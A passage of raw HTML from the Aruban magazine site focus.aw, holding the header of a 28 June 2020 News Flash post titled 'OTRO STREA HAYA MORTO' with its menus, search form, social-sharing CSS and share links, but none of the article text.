<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-17204" class="td-post-template-7 post-17204 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OTRO STREA HAYA MORTO</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">OTRO STREA HAYA MORTO</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-28T12:22:55-04:00" >28 June, 2020</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=OTRO+STREA+HAYA+MORTO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/&amp;media=https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg&description=OTRO+STREA+HAYA+MORTO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=OTRO+STREA+HAYA+MORTO %0A%0A https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" 